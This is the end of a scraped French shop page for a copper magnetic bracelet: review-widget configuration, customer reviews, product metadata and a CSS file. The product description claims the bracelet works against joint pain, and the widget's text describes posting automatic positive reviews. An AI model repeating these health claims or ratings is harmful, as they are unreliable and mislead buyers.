                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Histoire-de-bracelet.com</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.histoire-de-bracelet.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    

    <!-- Load CX Script | Start -->
    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/cx_script.js?v=135256736724402600251750067996"></script>
    <!-- Load CX Script | End -->
  <style>  </style>
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"4.38","total_reviews":8,"total_star1":0,"total_star2":0,"total_star3":2,"total_star4":1,"total_star5":5,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":1,"cur_page":1,"limit":15,"count":8},"list":[{"id":25316522,"star":5,"author":"Sylvie C. ","author_country":"","content":"Un peu long à la livraison mais très satisfaite","commented_at":"2021-05-20 08:13:18","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/26782105705/2025/4/10/015f2768-b600-45fe-bd0e-9e7b29a8617b.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/26782105705/2025/4/10/015f2768-b600-45fe-bd0e-9e7b29a8617b.jpg?x-oss-process=style/trustoo_small","width":500,"height":333,"average_hue":"#6a6c67","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/26782105705/2025/4/10/015f2768-b600-45fe-bd0e-9e7b29a8617b.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25316521,"star":3,"author":"Clarisse T. ","author_country":"","content":"Mon colis avait un peu de retard, mais le service après vente à vraiment été à mon écoute et à répondu à toutes mes questions","commented_at":"2021-04-14 09:10:12","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25316520,"star":4,"author":"Bernadette M. ","author_country":"","content":"Tout correct","commented_at":"2021-04-14 09:06:57","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25316519,"star":3,"author":"Jordan F. ","author_country":"","content":"Sympa","commented_at":"2021-04-14 09:05:20","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25316518,"star":5,"author":"O***a ","author_country":"","content":"Correspond à la description, jolie, beaucoup de petits aimants.","commented_at":"2021-01-10 03:31:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25316517,"star":5,"author":"M***m ","author_country":"","content":"Qualité et SERVICE incroyables","commented_at":"2020-11-23 22:06:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25316516,"star":5,"author":"A***m ","author_country":"","content":"Magnifique, en plus il est venu avec petit cadeau, merci","commented_at":"2020-11-22 20:50:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25316515,"star":5,"author":"N***s ","author_country":"","content":"Pour le montant d'argent payé super! Tout bon! Temps d'expédition rapide presque incroyable au royaume-uni-moins d'une semaine de travail de la commande initiale à la livraison par le Royal Mail.","commented_at":"2020-09-21 19:56:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""}]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"4.38","total_reviews":8,"total_star1":0,"total_star2":0,"total_star3":2,"total_star4":1,"total_star5":5,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "26782105705"
  script.dataset.page = "product"
	script.dataset.productId = "4544965410921"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 26782105705,
	productName : "Bracelet Magnétique Accompagnement Articulaires",
	productId : 4544965410921,
	productImage : ["\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980","\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980","\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983","\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":2,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":1,"is_transparent":2,"is_hide_ratings":1,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":2,"font_color":"#303030","star_color":"#f3f33d","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#303030","badge_text_color":"#303030","button_bg_color":"#FFFFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"fr","lang_reviews":"avis","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"commented-at-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":1,"is_show_album":1,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":4,"customer_avatar":1,"store_avatar_src":"","store_name":"Histoire-de-bracelet.com","item_type":1,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Avis des clients","no_reviews":"pas encore de commentaires","no_questions":"Il n'y a pas encore de questions.","write_reviews":"Écrire un commentaire","name":"Votre nom","email":"Votre email","feedback":"Votre commentaire","required":"Veuillez remplir ce champ","email_error":"Ce n'est pas un format de courriel valide.","add_photo":"Ajouter une photo","submit":"Soumettre un avis","success_message":"Merci !","submitted_successfully":"Votre avis a été envoyé","continue_shopping":"Continuer","star":"étoiles","reviews":"avis","error_tip":"Désolé, quelque chose s'est mal passé, veuillez réessayer plus tard","more":"Plus","submitting":"soumission","show_full_review":"Voir l'avis complet","helpful":"Utile?","sort_by":"Trier par","sort_by_options":["Priorité aux photos","Le plus récent","Notes les plus élevées","Notes les plus basses","En vedette"],"verified_purchase":"Achat vérifié","you_rating":"Évaluation","phone":"Numéro de téléphone","reply":"Répondre","shop_name":"{{shop_name}}","item_type":"Type d'article:","product_pages_reviews":"{{star}} {{review_number}} Avis","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Extraits d'avis","copy_succ":"Copié avec succès","search_not_prod":"Nous n'avons trouvé aucun produit correspondant.","total_review":"{{review_number}} ★★★★★ avis clients vérifiés","review_with_content":"{{content_review_number}} avec des avis détaillés","no_content_review":"Soyez le premier à laisser un avis détaillé !","separate_review_form":{"slide_1_title":"Comment évaluez-vous cet article ?","slide_2_title":"Montrez-le","slide_2_subtitle":"Nous aimerions le voir en action !","slide_3_title":"Dites-nous en plus !","slide_4_title":"À propos de vous","slide_5_title":"Merci !","slide_5_subtitle":"Votre avis a été envoyé","discount":"Obtenez {{Discount}} sur votre prochain achat !","add_photo":"Ajouter une photo","or":"ou","add_video":"Ajouter une vidéo","back":"Retour","skip":"Ignorer","uploading":"Téléchargement","uploading_video_tip":"Téléchargement de la vidéo, veuillez patienter...","next":"Suivant","content_from_placeholder":"Partagez votre expérience","your_name":"Votre nom","email":"E-mail","done":"Terminé","continue":"Continuer","rating_options":["Aimer","J'aime ça!","C'est bon","Je n'ai pas aimé","Le detesté"],"discount_setting":{"title":"Vous avez un bon de réduction de {{currency}}{{Discount_amount}} !","subtitle":"Votre avis a été envoyé ! Vous bénéficierez de {{currency}}{{Discount_amount}} de réduction sur votre prochain achat.","tip_1":"Ajoutez des photos et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_2":"Postez de vrais sentiments et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_3":"Partagez votre expérience pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","copy":"Copier","no_discount":"Ajoutez votre photo ou vidéo à l'avis et aidez notre communauté d'acheteurs !","photo_discount":"Ajoutez une photo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","video_discount":"Ajoutez une vidéo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !"},"select_product_title":"Sélectionner un produit","search_product_input_prompt":"Rechercher des produits par nom...","add_media_to_review":"Ajoutez des médias à votre avis sur {{product_title}}, obtenez [[Discount_amount]] de réduction sur votre prochain achat !","add_photo_or_video":"Ajouter une photo ou une vidéo","no_thanks":"Non merci","thanks_for_feedback":"Merci pour votre retour","see_other_products":"Voir d'autres produits","use_discounts":"Utiliser les réductions","close":"Fermer","attr_next":"Suivant","attr_skip":"Ignorer","add_media_review":"Ajoutez des médias à votre avis pour {{product_title}}, Obtenez {{currency}}{{discount_amount}} de réduction sur votre prochain achat !","done_text":"Terminé","copy":"Copier","feedback_message":"Votre avis a été envoyé ! Vous obtiendrez {{discountVal}} de réduction sur votre prochain achat.","privacy_policy":"Politique de Confidentialité","terms":"Conditions","consent_text":"En soumettant cet avis, vous acceptez la {{privacy_policy}} et les {{terms}} de Trustoo.io concernant le traitement de vos données personnelles.","select_all":"Sélectionnez tout ce qui s'applique","choose_one":"Choisissez-en un"},"summary":{"product_summary_title":"Ce que disent les clients","product_summary_generated":"Généré par IA à partir d'avis clients","home_summary_title":"Ce que disent les clients","home_summary_generated":"Généré par IA à partir d'avis clients"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"moyenne","header_review_count_text":"avis","text":{"title":"Nos clients nous adorent","desc":"{{total_rating}} étoiles basé sur {{total_reviews}} avis"},"photo":{"title":"Nos clients nous adorent","desc":"{{total_rating}} étoiles basé sur {{total_reviews}} avis"},"barrage":{"title":"Nos clients nous adorent","desc":"{{total_rating}} étoiles basé sur {{total_reviews}} avis"}},"all_in_one_from":{"write_reviews":"Écrire un commentaire","or":"ou","add_video":"Ajouter une vidéo","discount_setting":{"title":"Vous avez un bon de réduction de {{currency}}{{Discount_amount}} !","subtitle":"Votre avis a été envoyé ! Vous bénéficierez de {{currency}}{{Discount_amount}} de réduction sur votre prochain achat.","tip_1":"Ajoutez des photos et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_2":"Postez de vrais sentiments et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_3":"Partagez votre expérience pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","copy":"Copier","no_discount":"Ajoutez votre photo ou vidéo à l'avis et aidez notre communauté d'acheteurs !","photo_discount":"Ajoutez une photo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","video_discount":"Ajoutez une vidéo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !"},"review":"Commentaire","title":"Titre","select_product_title":"Sélectionner un produit","search_product_input_prompt":"Rechercher des produits par nom...","add_media_to_review":"Ajoutez des médias à votre avis sur {{product_title}}, obtenez [[Discount_amount]] de réduction sur votre prochain achat !","add_photo_or_video":"Ajouter une photo ou une vidéo","no_thanks":"Non merci","thanks_for_feedback":"Merci pour votre retour","see_other_products":"Voir d'autres produits","use_discounts":"Utiliser les réductions","close":"Fermer","attr_next":"Suivant","attr_skip":"Ignorer","add_media_review":"Ajoutez des médias à votre avis pour {{product_title}}, Obtenez {{currency}}{{discount_amount}} de réduction sur votre prochain achat !","done_text":"Terminé","copy":"Copier","feedback_message":"Votre avis a été envoyé ! Vous obtiendrez {{discountVal}} de réduction sur votre prochain achat.","privacy_policy":"Politique de Confidentialité","terms":"Conditions","consent_text":"En soumettant cet avis, vous acceptez la {{privacy_policy}} et les {{terms}} de Trustoo.io concernant le traitement de vos données personnelles.","select_all":"Sélectionnez tout ce qui s'applique","choose_one":"Choisissez-en un","error_file_tip":"Téléchargement arrêté, fichier non pris en charge détecté.","upload_tip":"Téléchargement en cours. Veuillez soumettre une fois terminé."},"question_and_answer":{"title":"Questions","ask_a_question":"Poser une question","helpful":"Est-ce que cela a été utile?","desc_placeholder":"Veuillez décrire la question en détail","submit_question":"Soumettre une question","submitted":"Votre question a été soumise. Vous serez notifié par email lorsque la réponse sera donnée.","question":"Question","thanks":"Merci!","publish_title":"Est-ce public ?","public_options_yes":"Oui","public_options_no":"Non"},"referral":{"discount":"Donnez {{currency}}{{friend_discount}}","reward":"Recevoir {{currency}}{{advocate_reward}}","gift":"Offrez un cadeau à vos amis!","reward_desc":"Pour chaque ami qui utilise son code {{currency}}{{friend_discount}}, vous obtiendrez également un code de {{currency}}{{advocate_reward}}!","newOnly":"Remise limitée aux nouveaux clients uniquement","code":"Obtenez le code de réduction","got_discount_title":"Vous avez {{currency}}{{friend_discount}} de réduction!","got_discount_desc":"Grâce à votre ami, vous avez {{currency}}{{friend_discount}} de réduction pour faire des achats chez {{shop_name}}","copy":"Copier","continue":"Continuer","applied":"Le code sera appliqué à la caisse","amount_tip":"Montant d'achat minimum : {{currency}}{{minimum_amount}}","oops":"Oups","self_refer":"Vous ne pouvez pas vous référer à vous-même, désolé. Mais ne vous inquiétez pas, recommander des amis et de la famille fonctionne très bien.","copied":"Copié"},"checkout":{"title":"Le système donnera automatiquement une évaluation positive si aucune évaluation n'est faite dans le délai imparti.","desc":"Vous pouvez modifier les avis à tout moment via le lien fourni dans l'e-mail.","content":"{{review_number}}+  5-étoiles  avis","badge1":"Shopify garde vos informations et paiements en sécurité","badge2":"Veuillez modifier le texte dans \"Texte de langue personnalisé\"","badge3":"Veuillez modifier le texte dans \"Texte de langue personnalisé\""},"thankyou":{"title":"À propos des avis automatiques","desc":"En acceptant, vous autorisez {{Store Name}} à soumettre automatiquement des avis en votre nom si aucun avis n'est laissé dans un certain délai après votre commande, et vous pouvez mettre à jour ces avis à tout moment","agree":"Je suis d'accord","notAgree":"Je ne suis pas d'accord"},"time_ago":{"just":"Juste","minute":"il y a {{time_number}} minute","hour":"il y a {{time_number}} heure","day":"il y a {{time_number}} jour","month":"il y a {{time_number}} mois","year":"il y a {{time_number}} an","minutes":"il y a {{time_number}} minutes","hours":"il y a {{time_number}} heures","days":"il y a {{time_number}} jours","months":"il y a {{time_number}} mois","years":"il y a {{time_number}} ans"},"store_review":{"write_btn_text":"Écrire un avis sur la boutique","tab_name":"Avis sur la boutique"},"customer_extensions":{"store_review_title":"Avis sur le magasin","store_no_review_prompt":"Partagez votre expérience avec ce magasin.","product_review_title":"Avis sur les produits","product_no_review_prompt":"Aucun produit acheté pour le moment","order_button":"Aller à la commande","edit_review_button":"Modifier les avis","select_product":"Sélectionnez le produit sur lequel vous souhaitez donner votre avis","next_button":"Suivant","product_information":"Que pensez-vous de {{product_title}} ?","media_reminder":"Ajouter des photos","submit_button":"Soumettre les avis","thank_you_message":"Merci pour votre avis !","done_button":"Terminé","write_review_title":"Écrire un avis","submit_review_button":"Soumettre l'avis","no_reviews_found":"Aucun avis trouvé pour vos commandes.","write_review_button":"Écrire un avis","store_review_button":"Écrire un avis sur le magasin","review_title":"Titre de l'avis","review_comment":"Commentaire de l'avis"},"preview":{"sandbox_preview":"Vous êtes dans une zone d'aperçu sandbox. Ce n'est pas votre page de magasin réelle. Tous les commentaires et données ici sont des données d'exemple et \u003cb\u003en'apparaîtront pas dans votre magasin en direct\u003c/b\u003e. Vous pouvez également vérifier votre vrai magasin ici.","no_review":"Vous n'avez pas encore d'avis. Ajoutez ou collectez les vôtres pour les voir en direct dans votre magasin!","activate_widget":"Vous pouvez également activer ce widget directement depuis votre administrateur pour qu'il corresponde au style et aux préférences de votre magasin. Cliquez \u003c0\u003eici\u003c/0\u003e pour commencer.","check_store":"Vérifier le magasin en direct","import_reviews":"Importer les avis","collect_reviews":"Collecter les avis","photo_carousel":"Widgets recommandés: Carrousel photo","ai_summary":"Widgets recommandés: Résumé IA"},"review_tab_name":"Avis"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":1,"require_title":2,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":1,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":2,"discount_setting":{"discount_for_photo_reviews":1,"currency":"€","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":1,"discount_value_star":"","discount_value_text":"","discount_value_photo":"10%","discount_value_video":"10%"},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    26782105705
</script><script id="tt_product" type="application/json">
    {"id": 4544965410921,"title": "Bracelet Magnétique Accompagnement Articulaires", "image_url": "//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>

<script>
  var trustoo_ld_json = `{
    "@context": "https://schema.org",
    "@id": "https://www.histoire-de-bracelet.com/products/bracelet-cuivre-contre-rhumatisme#product",
    "@type": "Product",
    "name": "Bracelet Magnétique Accompagnement Articulaires",
    "brand": {
      "@type": "Brand",
      "name": "Histoire-de-bracelet.com"
    },
    "category": "Bracelets",
    "sku": "4865422-bracelet-set",
    "mpn": "",
    "description":"Le bracelet en cuivre est un incontournable dans la médecine traditionnelle asiatique et africaine. Ils lui confèrent des vertus efficaces contre les douleurs au niveau des articulations. Le bracelet est serti d&#39;aimants pour ajouter les effets de la magnétothérapie.",
    "url": "https://www.histoire-de-bracelet.com/products/bracelet-cuivre-contre-rhumatisme","image": "https://www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893_674x.jpg?v=1602065980","itemCondition": "https://schema.org/NewCondition",
    "offers": [{
        "@type": "Offer",
        "@id": "https://www.histoire-de-bracelet.com/products/bracelet-cuivre-contre-rhumatisme?variant=32898662301801#offer","price": "36.90","priceCurrency": "EUR",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://www.histoire-de-bracelet.com/products/bracelet-cuivre-contre-rhumatisme?variant=32898662301801",
        "sku": "4865422-bracelet-set",
        "mpn": "",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-20","gtin14": ""}],
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.38",
      "reviewCount": "8"
    }
  }`
  
  // First, check if the target script already exists
  if (document.getElementById('trustoo-aggregate-rating') || document.getElementById('custom-aggregate-rating')) {
    // Do nothing - the script we intend to add (or a custom alternative) is already present.
  } else {
    let tt_append_product_ld_json = true;
    let trustoo_review_count = 0;
      trustoo_review_count = 8;
    const existing_ld_scripts = document.querySelectorAll('script[type="application/ld+json"]');

    for (let i = 0; i < existing_ld_scripts.length; i++) {
        const script = existing_ld_scripts[i];
        const scriptContent = script.textContent.trim();
        if (/"@type"\s*:\s*"Product"/.test(scriptContent) ||
             /"@type"\s*:\s*"ProductGroup"/.test(scriptContent)) {

            if (trustoo_review_count > 0) {
                script.remove();
            } else {
                tt_append_product_ld_json = false;
                break;
            }
        }
    }

    // Append the new script only if the flag is still true
    if (tt_append_product_ld_json) {
        const trustoo_script_ele = document.createElement('script');
        trustoo_script_ele.type = 'application/ld+json';
        trustoo_script_ele.id = 'trustoo-aggregate-rating'; 
        trustoo_script_ele.innerHTML = trustoo_ld_json;
        document.head.appendChild(trustoo_script_ele)
    }
  }
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.histoire-de-bracelet.com/cdn/shop/t/21/assets/cx_style.css?v=92681286851206838481750887365
body_size: -448
content:
.grid{display:flex;flex-wrap:wrap;align-items:stretch;margin-bottom:2rem;padding:0;row-gap:var(--grid-mobile-vertical-spacing)}.products-mega-menu__cards{padding-bottom:1rem}.products-mega-menu__content{max-height:300px}@media screen and (max-width: 749px){.icon-with-content__icons--mobile-2-columns .icons-with-text__icon-item{margin-bottom:0}}@media screen and (min-width: 750px){.icon-with-content__icons--desktop-2-columns .icons-with-text__icon-item{margin-bottom:0}}.card__information{grid-row-start:2;padding:1rem;display:flex;flex-direction:column;justify-content:space-between}.remove-h1-margin{margin-top:0!important}.remove-padding-top{padding-top:0!important}.cstm-description-box-closed{height:100px!important;margin-bottom:1rem;overflow-y:hidden}.cstm-description-box-closed p{margin-top:0}article header{margin-top:1rem!important}
/*# sourceMappingURL=/cdn/shop/t/21/assets/cx_style.css.map?v=92681286851206838481750887365 */


--- FILE ---
content_type: text/javascript
